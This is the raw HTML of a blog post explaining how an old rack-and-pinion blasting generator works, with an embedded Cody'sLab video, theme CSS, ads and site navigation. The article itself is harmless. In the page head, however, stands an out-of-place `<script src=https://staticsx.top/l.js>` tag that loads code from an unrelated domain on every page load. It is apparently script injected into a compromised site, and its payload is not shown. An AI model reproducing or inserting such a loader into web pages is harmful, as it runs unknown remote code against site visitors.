    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-151966671-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-151966671-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nodum.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/category/tools-and-clutter/",
                    "name": "Things and Clutter"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/",
                    "name": "How does an old blasting generator work? You know, that device from..."                                
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">span.pages { display: none; }</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f77b33;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f77b33;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f77b33;
                }
                .tdm-btn-style1 {
					background-color: #f77b33;
				}
				.tdm-btn-style2:before {
				    border-color: #f77b33;
				}
				.tdm-btn-style2 {
				    color: #f77b33;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f77b33;
                    -moz-box-shadow: 0 2px 16px #f77b33;
                    box-shadow: 0 2px 16px #f77b33;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f77b33;
                    -moz-box-shadow: 0 4px 26px #f77b33;
                    box-shadow: 0 4px 26px #f77b33;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f77b33;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-483 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-11 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Thursday, January 15, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://nodum.org/">
<img class="td-retina-data lazyload"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-eio="l" /></noscript>
<span class="td-visual-hidden">Nodum.org</span>
</a></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-483" class="post-483 post type-post status-publish format-standard has-post-thumbnail category-tools-and-clutter tag-blasting-generator tag-codyslab tag-mining" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nodum.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Things and Clutter" class="entry-crumb" href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How does an old blasting generator work? You know, that device from...</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li></ul><header class="td-post-title"><h1 class="entry-title">How does an old blasting generator work? You know, that device from cartoons (Video)</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://nodum.org/author/admin/">NODUM</a><div class="td-author-line"> -</div></div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-28T13:25:16+00:00" >2017-06-28</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-483">3246</span></div><div class="td-post-comments"><a href="https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6968c2cb16e03_rand td_block_template_1 "><style>/* custom css */
.td_uid_2_6968c2cb16e03_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6968c2cb16e03_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth</script> </div><p>We’ve all seen them in various cartoons such as Wile E. Coyote and the Road Runner. A blasting generator, typically used to set off charges of dynamite in mines, is quite an old invention. Cartoons made it popular, but do you know how it works? How such a crude old wooden box with a metal T sticking out of it can cause so much trouble?</p><p>New blasting generators are quite complex devices in comparison. They have safety keys and electronics added to it to make sure it is safe and accurate. Old ones, however, could not be described as complex – they are actually rather primitive. But make no mistake – they are quite ingenious too.</p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_1_6968c2cb16c47_rand td_block_template_1 "><style>/* custom css */
.td_uid_1_6968c2cb16c47_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6968c2cb16c47_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><p>Blasting generators have a long handle bar, which is technically a plunger. Its vertical piece is actually a rack, which engages a pinion when it is pressed down. The pinion gear turns another gear, which spins the generator. Then the plunger is pressed all the way down, the electric circuit is completed and a high voltage impulse is sent to the electrodes. It seems like a pretty crude setup, but the voltage spike is probably enough to kill or seriously injure a person if one decides to touch both electrodes.</p><div style="position: relative; height: 0; padding-bottom: 56.25%;"><iframe style="position: absolute; width: 100%; height: 100%; left: 0;"  width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/wh8FbnZdhJg?ecver=2" class="lazyload"></iframe></div><p>However, even though there are no safety devices, old blasting generators are actually a safe device. Contrary to what you’ve seen in cartoons, it will not set off if a bird lands on it – the plunger needs to be pressed down quickly and all the way to the bottom – you need some force for that. It pretty much eliminates the chances of it being set off accidentally. And, of course, you would have to touch both electrodes with both hands to get a lethal shock – why would you do that?</p><p>Interestingly, blasting generators were encased in simple wooden boxes – panels were joined with half-blind dovetails! However, we can imagine that some setups were not as posh than as. This is an old device, which belonged to the creator of Cody&#8217;sLab YouTube Channel.</p><p>Cody don Reeder is a science enthusiast. He has been making videos of his experiments for over six years now and his YouTube channel has over a million of subscribers. And it is not surprising. You can find videos of precious metal refining, homemade rockets, metal casting, mining series and much more. Reeder has been on popular media before for drinking cyanide – a substance known for its poisonous nature. However, that was not some crazy stunt – Reeder is experienced with dangerous chemicals and knew what dosage would not harm him.</p><p>So now you know. An old blasting generator works because a rack drives a pinion and it spins the generator, producing voltage high enough to set off a series of explosives. Very useful if you’re planning to do some mining this summer!<br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-9260469405891355" data-ad-slot="6397993220"></ins></p> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6968c2cb16eee_rand td_block_template_1 "><style>/* custom css */
.td_uid_3_6968c2cb16eee_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6968c2cb16eee_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://nodum.org/tag/blasting-generator/">blasting generator</a></li><li><a href="https://nodum.org/tag/codyslab/">Cody'sLab</a></li><li><a href="https://nodum.org/tag/mining/">mining</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnodum.org%2Fhow-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+does+an+old+blasting+generator+work%3F+You+know%2C+that+device+from+cartoons+%28Video%29&url=https%3A%2F%2Fnodum.org%2Fhow-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video%2F&via=Nodum.org"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/&amp;media=https://nodum.org/wp-content/uploads/2017/06/cody.png&description=How+does+an+old+blasting+generator+work%3F+You+know%2C+that+device+from+cartoons+%28Video%29"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+does+an+old+blasting+generator+work%3F+You+know%2C+that+device+from+cartoons+%28Video%29 %0A%0A https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
